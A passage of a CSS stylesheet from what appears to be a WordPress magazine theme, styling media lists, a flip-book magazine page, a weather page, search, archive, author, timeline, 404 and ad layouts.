    border-bottom: 1px solid #e1e1e1;

    margin-bottom: 30px;

}

.featured-media-items .media-item {

    width: 347px;

    float: left;

}

.featured-media-items .media-item:first-child {

    margin-right: 11px;

}

.media-item h2{

    margin: 0;

}

.media-item h2 a {

    color: #2d2d2d;

    font-size: 17px;

    font-weight: 300;

}

.media-item .media-data {

    bottom: 0;

    right: 0;

    position: absolute;

}

.media-item .media-format,

.media-item .video-time,

.media-item .image-num {

    height: 30px;

    background: rgba(0, 0, 0, 0.60);

    color: #fafafa;

    text-align: center;

    line-height: 30px;

    float: left;

    bottom: 0;

    right: 0;

}

.media-item .media-format {

    width: 30px;

    margin-right: 1px;

}

.media-item .video-time,

.media-item .image-num {

    padding: 0 10px;

}

.media-item .media-format:before {

    font-family: 'momizat';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    line-height: 1;

    -webkit-font-feature-settings: "liga";

    -moz-font-feature-settings: "liga=1";

    -moz-font-feature-settings: "liga";

    -ms-font-feature-settings: "liga" 1;

    -o-font-feature-settings: "liga";

    font-feature-settings: "liga";

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    font-size: 18px;

    position: relative;

}

.media-item.format-video .media-format:before {

    content: "\e70a";

    top: 2px;

}

.media-item.format-gallery .media-format:before {

    content: "\e60e";

    top: 3px;

}

.media-item.format-audio .media-format:before{

    content: "\e715";

    top: 2px;

    left: 2px;

}

.media-item.format-gallery .media-format {

    width: auto;

    padding: 0 1px;

}

.media-item img {

    margin-bottom: 2px;

}

.media-item .entry-meta,

.media-item .entry-meta a {

    margin-top: 5px;

    line-height: 15px;

    color: #a3a3a3;

}

.media-item .entry-meta time {

    border-right: 1px solid #c9c9c9;

    padding-right: 10px;

    margin-right: 10px;

}

.col2 .media-items-list li.featured{

    width: 347px;

}

.media-items-list li.featured {

    width: 367px;

    padding-bottom: 30px;

    position: relative;

    /* min-height: 300px; */

}

.media-items-list li.featured:before {

    content: '';

    position: absolute;

    width: 100%;

    height: 1px;

    background: #E1E1E1;

    left: 0;

    bottom:0;

}

.col2 .media-items-list li{

    width: 169px;

}

.media-items-list li {

    float: left;

    width: 179px;

    margin: 0 0 0 11px;

}

.media-items-list li#m-items{

    margin: 30px 0 0 9px;

    min-height: 183px;

}

.media-items-list #m-items:nth-child(4n+3){

    margin-left: 0;

}

.media-items-list .m-items:nth-child(4n+4){

    margin-left: 0;

}

.media-items-list li.featured:first-child {

    margin-left: 0;

}

.media-items-list li.featured:first-child:before {

    padding-right: 11px;

}



.media-items-list li.media-item .media-format,

.media-items-list li.media-item .video-time,

.media-items-list li.media-item .image-num {

    height: 25px;

    line-height: 27px;

}

.media-items-list li.media-item .media-format {

    width: 27px;

}

.media-items-list li.media-item .video-time,

.media-items-list li.media-item .image-num {

    padding: 0 5px;

}

.media-cat-filter li ul {

    clear: both;

}

.media-cat-filter li ul li {

    margin-left: 17px;

}

.media-cat-filter li ul li a:before {

    width: 7px;

    height: 2px;

}

/* ==========================================================================

   Magazine Page

   ========================================================================== */

.magazine-wrap .fade-imgs-in-appear img{

    opacity: 1 !important;

}

.fixed-header {

    background: #262626;

    height: 47px;

    line-height: 47px;

    border-width: 1px 0;

    border-style: solid;

    border-color: black;

    -webkit-box-shadow: 0px 1px 9px 0px rgba(0, 0, 0, 0.83);

    box-shadow: 0px 1px 9px 0px rgba(0, 0, 0, 0.83);

    z-index: 9999;

    position: relative;

}

.col2 .fixed-header .inner{

    width: 1160px;

}

.fixed-header .main-menu{

    position: relative;

}

.fixed-header .logo {

    margin-right: 15px;

    z-index: 9999;

    position: relative;

    line-height: 45px;

}

.fixed-header ul.br-right {

    float: left;

    line-height: 47px;

    height: 47px;

    overflow: hidden;

}

.fixed-header ul.br-right li.b-right-video a {} .fixed-header ul.br-right li.b-right-video a,

.fixed-header ul.br-right li.b-right-magazine a {

    line-height: 53px;

}

.fixed-header ul.br-right li:first-child {

    border-left: none;

}

.magazine-container {

    height: 100%;

    position: fixed;

    left: 0;

    width: 100%;

}

.bb-custom-wrapper {

    width: 100%;

    height: 100%;

    position: relative;

}

.bb-custom-wrapper .bb-bookblock {

    width: 100%;

    height: 100%;

    -webkit-perspective: 2000px;

    -ms-perspective: 2000px;

    perspective: 2000px;

}

.bb-custom-side {

    width: 50%;

    float: left;

    height: 100%;

    overflow: hidden;

    /* Centering with flexbox */

    display: -webkit-box;

    display: -webkit-flex;

    display: -ms-flexbox;

    display: flex;

    -webkit-flex-direction: row;

    -webkit-box-orient: horizontal;

    -webkit-box-direction: normal;

    -ms-flex-direction: row;

    flex-direction: row;

    -webkit-flex-wrap: wrap;

    -ms-flex-wrap: wrap;

    flex-wrap: wrap;

    -webkit-box-pack: center;

    -webkit-justify-content: center;

    -ms-flex-pack: center;

    justify-content: center;

    -webkit-box-align: center;

    -webkit-align-items: center;

    -ms-flex-align: center;

    align-items: center;

}

.magazine-page-img {

    background-attachment: fixed;

    background-repeat: no-repeat;

    -webkit-background-size: cover;

    background-size: cover;

    width: 100%;

    height: 100%;

    min-width: 960px;

    background-position: 50%;

    z-index: 5;

}

.ma-content-wrap {

    z-index: 10;

    position: absolute;

    bottom: 156px;

    left: 117px;

    width: 392px;

    background: rgba(0, 0, 0, 0.80);

    padding: 30px;

}

.ma-content-wrap h2 a {

    display: block;

    color: white;

    font-size: 32px;

    font-weight: 700 !important;

    line-height: 36px;

    margin-bottom: 15px;

}

.ma-content-wrap .entry-meta {

    margin-top: 0;

    border-width: 1px 0;

    border-style: solid;

    border-color: #5a5a5a;

    padding: 10px 0;

    overflow: hidden;

    color: #c6c6c6;

    line-height: 15px;

    margin-bottom: 15px;

}

.ma-content-wrap .entry-meta div {

    float: left;

}

.ma-content-wrap .entry-meta time {

    float: none;

    margin: 0;

}

.ma-content-wrap .entry-meta .author-link,

.ma-content-wrap .entry-meta .entry-date {

    padding-right: 10px;

    margin-right: 10px;

    border-right: 1px solid #e9e9e9;

}

.ma-content-wrap .entry-content {

    margin-bottom: 20px;

}

.ma-content-wrap .entry-content p {

    color: #c6c6c6;

}

.magazine-nav {

    z-index: 9999;

    position: absolute;

    bottom: 50%;

    width: 100%;

}

.magazine-nav #bb-nav-prev{

    display: inherit;

}

.magazine-nav .bb-custom-left,

.magazine-nav .bb-custom-right {

    display: block;

    background: rgba(0, 0, 0, 0.60);

    width: 40px;

    height: 60px;

    text-align: center;

    line-height: 66px;

    font-size: 32px;

    color: white;

}

.magazine-nav .bb-custom-left {

    float: left;

    margin-left: 20px;

}

.magazine-nav .bb-custom-right {

    float: right;

    margin-right: 20px;

}

.magazine-nav .bb-custom-left i {

    position: relative;

    right: 1px;

    top:-2px;

    line-height: inherit

}

.magazine-nav .bb-custom-right i {

    position: relative;

    left: 1px;

    top:-2px;

    line-height: inherit

}

/* ==========================================================================

   Weather Page template

   ========================================================================== */

.weather-page-wrap {

    background: url('../images/image-bg3.jpg') no-repeat center;

    width: 100%;

    padding: 47px 0 25px;

    height: 350px;

    margin: -30px 0 30px;

    -webkit-background-size: cover !important;

    background-size: cover !important;

}

.weather-page-icon {

    float: left;

    width: 55px;

    height: 49px;

    line-height: 52px;

    background: #ffa500;

    text-align: center;

    color: white;

    font-size: 27px;

    position: relative;

}

.weather-page-icon:before {

    left: 100%;

    top: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    border-color: rgba(229, 229, 229, 0);

    border-left-color: #ffa500;

    border-width: 6px;

    margin-top: -6px;

}

.weather-page-head {

    height: 49px;

    line-height: 49px;

    background: white;

    border: 1px solid #e1e1e1;

    border-left: none;

    padding: 0 0 0 14px;

    color: #ffa500;

    margin-left: 55px;

    font-size: 18px;

    font-weight: 700 !important;

    text-transform: uppercase;

    margin-bottom: 10px;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

}

.weather-page-head h2 {

    float: left;

}

.weather-switch-tabs {

    float: right;

}

.weather-switch-tabs a {

    color: #ffa500;

    display: block;

    float: left;

    padding: 0 30px 0 25px;

    position: relative;

    font-size: 25px;

}

.weather-switch-tabs a.active {

    color: white;

    background: #ffa500;

}

.weather-switch-tabs a.active:before,

.weather-switch-tabs a.active:after {

    content: "";

    position: absolute;

    width: 100%;

    height: 1px;

    background: #ffa500;

}

.weather-switch-tabs a.active:after {

    top: -1px;

    left: 0;

}

.weather-switch-tabs a.active:before {

    bottom: -1px;

    left: 0;

}

.today-weather-box {

    background: rgba(255, 255, 255, 0.8);

    width: 168px;

    height: 291px;

    position: absolute;

    left: 0;

    top: 0;

    float: left;

    text-align: center;

    margin-right: 10px;

}

.t-w-title {

    padding: 20px 0;

    border-bottom: 1px solid #e4e4e4;

    margin-bottom: 14px;

}

.t-w-title h2 {

    color: #1e1e1e;

    font-weight: 700 !important;

    font-size: 30px;

    margin-bottom: 7px;

}

.t-w-title .weather-date {

    color: #b8b6b8;

    font-size: 15px;

}

.t-w-title .weather-date span {

    margin-right: 16px;

}

.weather-results .weather-icon {

    position: relative;

    width: 105px;

    height: 63px;

    font-size: 19px;

    margin: 20px auto;

    text-align: -webkit-auto;

    padding-top: 20px;

    text-align: left;

}

.weather-results .weather-icon .basecloud:before {

    font-size: 5.5em;

}

.weather-results .weather-icon i.icon-frosty:before {

    font-size: 87%;

    left: 2px;

    top: -3px;

}

.weather-results .weather-icon i.icon-sunny::after {

    font-size: 89%;

    top: -1px;

    left: 2px;

}

.weather-results-status {

    color: #2d2d2d;

    font-size: 17px;

}

.weather-results span,

.weather-results small {

    color: #2d2d2d;

    font-size: 40px;

    font-weight: 700 !important;

}

.weather-results small {

    font-size: 20px;

}

.weather-data-wrap {

    position: relative;

    padding-left: 178px;

}

.week-weather-wrap {

    width: 100%;

}

.week-weather-box {

    background: rgba(255, 255, 255, 0.8);

    width: 100%;

    height: 236px;

    float: right;

    margin-bottom: 10px;

    overflow: hidden

}

.week-weather-box li {

    float: left;

    text-align: center;

    width: 16.6%;

    border-right: 1px solid #e4e4e4;

    padding-bottom: 5px;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    padding-bottom: 200px;

    margin-bottom: -200px;

}

.week-weather-box li:last-child {

    border-right: none;

}

.week-weather-box li .t-w-title h2 {

    font-size: 25px;

}

.week-weather-box li .weather-results .weather-icon {

    font-size: 10px;

    padding-top: 0;

    width: 58px;

    height: 30px;

    margin: 15px auto;

}

.week-weather-box li .weather-results span {

    font-size: 27px;

    display: block;

    margin-bottom: 5px;

}

.week-weather-box li .weather-results small {

    font-size: 17px;

}

.find-weather-box {

    background: rgba(255, 255, 255, 0.8);

    height: 35px;

    line-height: 35px;

    padding: 5px;

    color: #1e1e1e;

    font-size: 17px;

    clear: both;

}

.find-weather-box > span {

    float: left;

    padding-left: 15px;

}

.find-weather-box input {

    height: 33px;

    width: 100%;

    background: white;

    border-color: #e8e8e8;

    color: #bdbbbd;

    box-sizing: border-box;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

}

form#find-weather {

    margin-left: 121px;

}

form#find-weather .twitter-typeahead {

    width: 100%;



}

form#find-weather input {

    width: 100%;

    padding: 0 10px;

    height: 35px;

}



.weather-maps {

    margin: -20px -20px 20px !important;

}

header.weather-maps h2 {

    color: #2d2d2d;

    font-size: 15px;

}

.ui-autocomplete-loading {

    background: url('../images/ui-load.gif') right center no-repeat;

}

.not-valid-city {

    color: red;

    position: absolute;

    line-height: 34px;

    text-align: right;

    width: 200px;

    font-weight: 700 !important;

    right: 5px;

    bottom: 5px;

    z-index: 100;

}

.not-valid-city i {

    display: inline-block;

    position: relative;

    vertical-align: middle;

    margin-left: 5px;

    font-size: 32px;

}

.invalid {

    border-color: #FFAFAF !important;

    color: red !important;

}

.ui-helper-hidden-accessible {

    display: none !important;

}

.weather-data-wrap .icon-cloud.behind:after {} .mom-map-wrap {

    position: relative;

    margin-bottom: 25px;

}

#map {

    width: 100%;

    height: 100%;

    border: 0px;

    padding: 0px;

    position: absolute;

}

#OpenLayers_Control_MaximizeDiv {

    display: none !important;

}

.weather-switch-tabs {

    margin-top: -1px;

    margin-right: -1px;

}

.weather-switch-tabs .w-unit {

    line-height: 49px;

    float: left;

    padding: 0 25px;

    cursor: pointer;

    position: relative;

}

.weather-switch-tabs .w-unit.selected {

    background: #FFA500;

    color: #fff;

}

.weather-switch-tabs input {

    position: absolute;

    visibility: hidden;

    width: 100%;

    height: 100%;

    left: 0;

    top: 0;

}



.tt-dropdown-menu {

  position: absolute;

  top: 100%;

  left: 0;

  z-index: 1000;

  display: none;

  float: left;

  min-width: 160px;

  padding: 5px 0;

  margin: 2px 0 0;

  list-style: none;

  font-size: 14px;

  background-color: #ffffff;

  border: 1px solid #cccccc;

  border: 1px solid rgba(0, 0, 0, 0.15);

  border-radius: 4px;

  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);

  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);

  background-clip: padding-box;

}

.tt-suggestion > p {

  display: block;

  padding: 3px 20px;

  clear: both;

  font-weight: normal;

  line-height: 1.428571429;

  color: #333333;

  white-space: nowrap;

}

.tt-suggestion > p:hover,

.tt-suggestion > p:focus,

.tt-suggestion.tt-cursor p {

  color: #ffffff;

  text-decoration: none;

  outline: 0;

  background-color: #428bca;

}





/* ==========================================================================

   Search Page

   ========================================================================== */

.advanced-search {

    padding: 20px;

}

.search-page .block-title h2 {

    color: #4b4b4b;

    font-size: 17px;

    font-weight: 300;

}

.search-page .block-title {

    margin: -20px -20px 20px !important;

    clear: both;

}

.search-page .media-sort-title {

    color: #5a5a5a;

    font-weight: 300;

    float: left;

}

.search-page .media-sort-wrap {

    top: 4px;

    position: relative;

}

.search-page .media-sort-form {

    margin-right: 5px;

}

.search-page .media-sort-form select {

    font-size: 13px;

    padding: 0 0 0 5px;

    height: 28px;

    width: 165px;

    position: relative;

    top: -5px;

    left: 2px;

}

.media-sort-form span {

    margin: 0;

    margin-right: 4px;

}

.adv-search-form .adv-s,

.adv-search-form span {

    float: left;

}

.adv-search-form label {

    display: block;

    font-size: 16px;

    text-transform: uppercase;

    margin-bottom: 7px;

}

.adv-search-form .select-wrap {

    float: left;

    height: 33px;

    top: 0;

    background: #f8f8f8;

    color: #d9d9d9;

    border-color: #eaeaea;

}

.adv-search-form select {

    top: 0;

    font-size: 17px;

    color: #d9d9d9;

    padding: 5px 0 11px 8px;

}

.adv-search-form span {

    margin-top: -27px;

}

.adv-search-form input.adv-s {

    background: #f8f8f8;

    border-color: #eaeaea;

    color: black;

    width: 293px;

    margin-right: 20px;

    font-size: 17px;

    height: 33px;

}

.adv-search-form select#adv-cat,

.adv-search-form select#adv-format {

    min-width: 140px;

}

.adv-search-form select#adv-year {

    min-width: 91px;

}

.adv-search-form select#adv-mon {

    min-width: 95px;

}

.adv-search-form .adv-s-month .select-wrap:last-child {

    border-left: none;

}

.adv-search-form .adv-s-cat,

.adv-search-form .adv-s-month,

.adv-search-form .adv-s-format {

    margin-right: 20px;

}

.adv-search-form .sort-arrow:before {

    line-height: 36px;

}

.adv-search-form .submit {

    width: 96px;

    height: 35px;

    border: none;

    outline: none;

    color: white;

    font-size: 17px;

    text-transform: uppercase;

}

.search-page .nb1 ul {

    margin: -20px;

}

.search-page .nb1 ul li {

    width: 33.32%;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    padding: 19px;

    padding-bottom: 300px;

}

.search-page .nb1 ul li{

    margin-bottom: -290px;

}

.search-page .nb1 ul li:nth-child(-n+3) {

    border-top: 0;

}

.search-page .nb1 ul li:nth-child(2n+2) {

    border-right: 1px solid #e4e4e4;

}

.search-page .nb1 ul li:nth-child(3n+3) {

    border-right: 0;

    padding-right: 21px;

}

.search-page .nb1 ul li:nth-child(3n+1) {

    clear: left !important;

}

.search-page .cat-grid li:nth-child(2n+1),

.search-page .nb1 ul li:nth-child(2n+1) {

    clear: none;

}

/* ==========================================================================

   Archive page

   ========================================================================== */

.mom-archive {

    border-top: 1px solid #e9e9e9;

    padding-top: 50px;

    margin-top: 40px;

}

.mom-archive .mom-archive-title h2 {

    color: #555555;

    font-size: 17px;

    font-weight: 700 !important;

    border-bottom: 1px solid #e9e9e9;

    padding-bottom: 10px;

    margin-bottom: 15px;

    text-transform: uppercase;

}

.archive-page.entry-crumbs span {

    padding-left: 15px;

}

.main-archive-content .page-wrap {

    padding: 20px 40px 40px;

}

.mom-archive > ul > li {

    width: 31%;

    margin-right: 3.4%;

    margin-bottom: 20px;

    float: left;

}

.mom-archive > ul > li:nth-child(3n+3) {

    margin-right: 0;

}

.mom-archive ul li ul {

    margin: 0 0 20px 30px;

    clear: both;

}

.mom-archive ul.children{

    margin-bottom: 0;

}

.mom-archive ul.children li:first-of-type{

    padding-top: 15px;

}

.mom-archive ul.children li:last-of-type{

    border-bottom: none;

}

.mom-archive ul li ul li {

    border-bottom: 1px solid #e9e9e9;

    text-align: right;

    overflow: hidden;

    padding: 10px 0;

    color: #6c6c6c;

}

.mom-archive ul li ul li:first-of-type {

    padding-top: 0;

}

.mom-archive ul li ul li a {

    display: inline-block;

    text-align: left;

    float: left;

    color: #6c6c6c;

}

.mom-archive ul li ul li a:before {

    background: #0083b9;

    width: 7px;

    height: 7px;

}

.mom-archive ul li ul li a:hover{

    color: #0083B9;

}

/* ==========================================================================

   Authors page

   ========================================================================== */

.auhtor-list-temp .author-list-box{

    border: 1px solid #e1e1e1;

    margin-bottom: 20px;

}

.author-list-box .author-box-content{

    overflow: hidden;

    padding: 20px;

}

.author-list-box .author-box-content img{

    float: left;

    margin-right: 10px;

}

.author-list-box .entry-contnet{

    color: #7e7e7e;

    font-size: 14px;

    margin-left: 89px;

}

.author-list-box .entry-contnet p{

    padding: 0;

    margin: 0;

}

.page-template-authors-temp-php .author-bio-social{

    position: relative;

    top: 3px;

}

.auhtor-list-temp .author-list-box:last-child{

    margin-bottom: 0;

}

footer.author-box-footer{

    background: #e9e9e9;

    border-top: 1px solid #e1e1e1;

    height: 41px;

    line-height: 41px;

    padding: 0 15px;

    color: #8b8b8b;

}

footer.author-box-footer span{

    float: right;

}

/* ==========================================================================

   Author page

   ========================================================================== */

.author-page .entry-crumbs{

    border-bottom: 1px solid #e5e5e5;

}

.author-cover{

    background: url('../images/cover.png');

    position: relative;

    width: 100%;

    height: 354px;

    background-size: cover !important;

}

.author-page .author-list-box{

    background: white;

    border: 1px solid #e1e1e1;

    width: 556px;

    position: absolute;

    bottom: -20%;

    left: 25%;

    z-index: 999;

}

.col2 .author-page .author-list-box{

    left: 20%;

}

.author-page footer.author-box-footer{

    background: white;

}

footer.author-box-footer .dashicons{

    vertical-align: text-bottom !important;

}

.author-page .page-wrap{

    padding-top: 70px;

}

.author-page.timeline .page-wrap{

    padding-top: 0;

}

.author-page .mom-blog-timeline{

    margin: 20px auto 0;

    text-align: center;

    width: 918px;

}

.author .author-bio-social li a{

    position: relative;

    top: 3px;

}

/* timeline style */

.mom-blog-timeline .nb5{

    margin: 0;

    overflow: visible;

}

.mom-blog-timeline .nb5 .first-item{

    border-bottom: none;

    padding: 15px 20px;

    overflow:hidden;

}

.tl-posts .nb5 .first-item .post-thumbnail img{

    width: 130px;

    height: 87px;

}

span.blog-timeline-date{

    background: #262626;

    padding: 0 18px;

    line-height: 40px;

    text-align: center;

    font-size: 14px;

    color: white;

    font-weight: 700 !important;

    text-transform: uppercase;

    display: inline-block;

    z-index: 9999;

}

.mom-blog-timeline ul{

    overflow: hidden;

    position: relative;

    padding: 20px 0 20px;

}

.mom-blog-timeline ul:before{

    content: '';

    width: 1px;

    height: 110%;

    background: #e9e9e9;

    position: absolute;

    top: -15px;

    z-index: 44;

    left: 28.7pc;

}

.mom-blog-timeline ul li{

    background: #f9f9f9;

    position: relative;

    width: 437px;

    border: 1px solid #e9e9e9;

    text-align: left;

    float: left;

    margin-bottom: 20px !important;

    clear: left;

}

.mom-blog-timeline ul li:before{

    content: '';

    position: absolute;

    width: 21px;

    height: 1px;

    background: #e9e9e9;

    right: -21px;

    top: 50%;

}

.mom-blog-timeline ul li:nth-child(2n+2){

    float: right;

    margin-top: 20px;

    margin-bottom: 0 !important;

    clear: right;

}

.mom-blog-timeline ul li:nth-child(2n+2):before{

    left: -21px;

    right: auto;

}

.blog-timeline-more{

    display: inline-block;

    border: 1px solid #e1e1e1;

    font-size: 15px;

    color: #5c5c5c;

    padding: 9px 14px;

    background: #E9E9E9;

    position: relative;

    z-index: 9999;

}

.blog-timeline-more span{

    position: relative;

    top: 3px;

    left: 4px;

    font-size: 16px;

}



.mom-blog-timeline .tl-month {

    display: none;

}

.mom-blog-timeline .tl-month:first-child {

    display: block;

}



/* blog style */

.blog_posts{

    padding: 0;

}

.blog_posts .pagination{

    margin: 0;

}

.blog-post-big,

.blog-post{

    overflow: hidden;

    padding: 15px;

    border-bottom: 1px solid #e5e5e5;

}

.blog-post-big:last-of-type,

.blog-post:last-of-type{

    border-bottom: none;

}

.blog-post-big .entry-meta,

.blog-post .entry-meta{

    overflow: hidden;

    margin: 2px 0 10px 0;

}

.blog-post-big h2 a,

.blog-post h2 a{

    font-size: 22px;

}

.blog-post img{

    float: left;

    margin-right: 15px;

    width: 179px;

    height: 120px;

}

.blog-post .entry-content{

    margin: -6px 0 10px;

}

.blog-post .post-format-icon:before {

    top: 90px;

}

.blog-post-big img{

    margin-bottom: 12px;

}

.blog-post-big .entry-content{

    margin-bottom: 15px;

}

.blog-post-big .read-more{

    display: inline-block;

}

/* ==========================================================================

   404

   ========================================================================== */

.error-page{

    overflow: hidden;

    text-align: center;

}

.error-page h4{

    color: #9b9b9b;

    font-size: 17px;

    font-weight: 300;

    margin-bottom: 40px;

    display: block;

}

.error-page h1{

    color: #f2f2f2;

    font-size: 150px;

    font-weight: 700 !important;

    margin: 0 0 40px;

    line-height: 103px;

}

.entry-crumbs .crumb-icon .brankic-icon-error:before{

    font-size: 31px;

    position: relative;

}

.error-page .search-box{

    margin: 0 auto;

    display: inline-block;

    overflow: visible;

}

.error-page .search-form .search-field{

    width: 285px;

    height: 35px;

    background: #f8f8f8;

}

.error-page .search-form .esearch-submit{

    width: 77px;

    height: 37px;

    background: white;

    border: 1px solid #eaeaea;

    text-align: center;

    color: #0083b9;

    font-size: 17px;

    padding: 0;

}

.error-page .mom-archive{

    border: none;

    padding: 0;

    margin-top: 65px;

}

.error-page .mom-archive .mom-archive-title h2{

    text-align: left;

}



/* ==========================================================================

   Helper classes

   ========================================================================== */

/* Composer */

 .wpb_row .wpb_column.column_container {

    box-sizing: border-box !important;

    -webkit-box-sizing: border-box !important;

    -moz-box-sizing: border-box !important;

 }

.wpb_row *,

.wpb_row .section,

.wpb_row .wpb_column.vc_main_col,

.wpb_row .wpb_column.vc_sidebar,

.wpb_row .wpb_column.vc_sec_sidebar

{

    box-sizing: content-box !important;

    -webkit-box-sizing: content-box !important;

    -moz-box-sizing: content-box !important;

}

.vc_responsive .wpb_row .vc_col-sm-12{

    float: none !important;

    width: auto !important;

}

.wpb_row .vc_main_col:first-child, .wpb_row .vc_sec_sidebar:first-child, .wpb_row .vc_sidebar:first-child {

    margin-left: 15px;

}





.wpb_row .vc_main_col:last-child, .wpb_row .vc_sec_sidebar:last-child, .wpb_row .vc_sidebar:last-child {

    margin-right: 15px;

}



/*

 * Image replacement

 */



.ir {

    background-color: transparent;

    border: 0;

    overflow: hidden;

    /* IE 6/7 fallback */

    *text-indent: -9999px;

}

.ir:before {

    content: "";

    display: block;

    width: 0;

    height: 150%;

}

/*

 * Hide from both screenreaders and browsers: h5bp.com/u

 */



.hidden {

    display: none !important;

    visibility: hidden;

}

/*

 * Hide only visually, but have it available for screenreaders: h5bp.com/v

 */



.visuallyhidden {

    border: 0;

    clip: rect(0 0 0 0);

    height: 1px;

    margin: -1px;

    overflow: hidden;

    padding: 0;

    position: absolute;

    width: 1px;

}

/*

 * Extends the .visuallyhidden class to allow the element to be focusable

 * when navigated to via the keyboard: h5bp.com/p

 */



.visuallyhidden.focusable:active,

.visuallyhidden.focusable:focus {

    clip: auto;

    height: auto;

    margin: 0;

    overflow: visible;

    position: static;

    width: auto;

}

/*

 * Hide visually and from screenreaders, but maintain layout

 */



.invisible {

    visibility: hidden;

}

/*

 * Clearfix: contain floats

 *

 * For modern browsers

 * 1. The space content is one way to avoid an Opera bug when the

 *    `contenteditable` attribute is included anywhere else in the document.

 *    Otherwise it causes space to appear at the top and bottom of elements

 *    that receive the `clearfix` class.

 * 2. The use of `table` rather than `block` is only necessary if using

 *    `:before` to contain the top-margins of child elements.

 */



.clearfix:before,

.clearfix:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */

}

.clearfix:after {

    clear: both;

}

/*

 * For IE 6/7 only

 * Include this rule to trigger hasLayout and contain floats.

 */



.clearfix {

    *zoom: 1;

}

/* ==========================================================================

   EXAMPLE Media Queries for Responsive Design.

   These examples override the primary ('mobile first') styles.

   Modify as content requires.

   ========================================================================== */



@media only screen and (min-width: 35em) {

    /* Style adjustments for viewports that meet the condition */

}

@media print,

(-o-min-device-pixel-ratio: 5/4),

(-webkit-min-device-pixel-ratio: 1.25),

(min-resolution: 120dpi) {

    /* Style adjustments for high resolution devices */

}

/* ==========================================================================

   Print styles.

   Inlined to avoid required HTTP connection: h5bp.com/r

   ========================================================================== */



@media print {

    * {

        background: transparent !important;

        color: #000 !important;

        /* Black prints faster: h5bp.com/s */

        -webkit-box-shadow: none !important;

        /* Black prints faster: h5bp.com/s */

        box-shadow: none !important;

        text-shadow: none !important;

    }

    a,

    a:visited {

        text-decoration: underline;

    }

    a[href]:after {

        content: " (" attr(href)")";

    }

    abbr[title]:after {

        content: " (" attr(title)")";

    }

    /*

     * Don't show links for images, or javascript/internal links

     */

    .ir a:after,

    a[href^="javascript:"]:after,

    a[href^="#"]:after {

        content: "";

    }

    pre,

    blockquote {

        border: 1px solid #999;

        page-break-inside: avoid;

    }

    thead {

        display: table-header-group;

        /* h5bp.com/t */

    }

    tr,

    img {

        page-break-inside: avoid;

    }

    img {

        max-width: 100% !important;

    }

    @page {

        margin: 0.5cm;

    }

    p,

    h2,

    h3 {

        orphans: 3;

        widows: 3;

    }

    h2,

    h3 {

        page-break-after: avoid;

    }

}

/* ==========================================================================

 *                Ajax Call

   ========================================================================== */



section.section {

    position: relative;

}

.nb-load {

    position: absolute;

    width: 100%;

    height: 100%;

    top: 0;

    left: 0;

    background: #fff url(../images/ajax-loader.gif) no-repeat center;

    opacity: 0.7;

}

@media only screen and (-webkit-min-device-pixel-ratio: 2),

only screen and (min-device-pixel-ratio: 2) {

    .nb-load {

        background-image: url(../images/ajax-loader@x2.gif);

        -webkit-background-size: 64px 64px;

        background-size: 64px 64px;

    }

}



@font-face {

  font-family: 'Archivo Narrow';

  font-style: normal;

  font-weight: 400;

  src: local('Archivo Narrow Regular'), local('ArchivoNarrow-Regular'), url(https://themes.googleusercontent.com/static/fonts/archivonarrow/v3/DsLzC9scoPnrGiwYYMQXpp4t0mJKPaLVqklzZuc32b4.woff) format('woff');

}

@font-face {

  font-family: 'Archivo Narrow';

  font-style: normal;

  font-weight: 700;

  src: local('Archivo Narrow Bold'), local('ArchivoNarrow-Bold'), url(https://themes.googleusercontent.com/static/fonts/archivonarrow/v3/M__Wu4PAmHf4YZvQM8tWsHhM4mdXpoxYNWk7Ev34U70.woff) format('woff');

}





/* ==========================================================================

 *                Visual composer 

   ========================================================================== */

.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .last_toggle_el_margin, .wpb_button {

    margin-bottom: 0 !important;

}

.vc_sec_sidebar:first-child{

    margin: 0 10px 0 0; 

}

.custom-layout.vc_responsive .wpb_row .vc_span12{}

.alignrighti{

    float: right;

}

.alignlefti{

    float: left;

}

/* ==========================================================================

 *               retina

   ========================================================================== */

.mom_retina_logo {

    display: none !important;   

}



@media only screen and (-webkit-min-device-pixel-ratio: 2), 

only screen and (min-device-pixel-ratio: 2) {

    .header .logo img {

        display: none !important;

    }

    .header .logo .mom_retina_logo {

        display: inline-block !important;

    }

}

/*---------------------------------

            Visibility 

---------------------------------*/

.mom_visibility_desktop {

    display: block;

}

.mom_visibility_mobile, .mom_visibility_tablet, .mom_visibility_device {

    display: none;

}

.display_none {

    display: none;   

}



/* ==========================================================================

 *                ads 

   ========================================================================== */

.mom-ads {

    text-align: center;

    margin: auto;

    margin-bottom: -14px;

}

.mom-ad {

    margin: auto;

    max-width: 100%;

    margin-bottom: 14px;

}



.header .mom-ad {

    vertical-align: middle;

    white-space: normal;

    line-height: normal;

    display: inline-block;

    margin-bottom: 0;



}



.header .adCenter {

    display: inline-block;

    vertical-align: middle;

    height:100%;

}



/* Grid */

.ads-layout-grid.mom-ads {

    margin-right: -12px;

}

.ads-layout-grid .mom-ad {

    display: inline-block;

    vertical-align: top;

    *display: inline;

    *zoom: 1;

    margin-right: 11px;

}

.mom-ad-empty {

    background: #F9F9F9;

    border: 1px solid #E1E1E1;

    padding: 0 10px;

    position: relative;

}

.mom-ad-empty a {

    color: #a5a8ad;

    display: inline-block;

    font-size: 16px;

    line-height: normal;

    text-transform: uppercase;

}

.mom-ad-empty a.overlay {

    position: absolute;

    width: 100%;

    height: 100%;

    left: 0;

}

.mom-ad-empty:hover a {

    color: #222;

}



/* rotator */

.ads-layout-rotator {

    overflow: hidden;

    position: relative;

}

.header .ads-layout-rotator {

    position: absolute;

    right: 0;

    top: 50%;

    margin-top: 0;

    margin-top: -45px;

}

.header .ads-layout-rotator .mom-ad {

    display: block;

}



.ads-layout-rotator .adr-arrows {

    position: absolute;

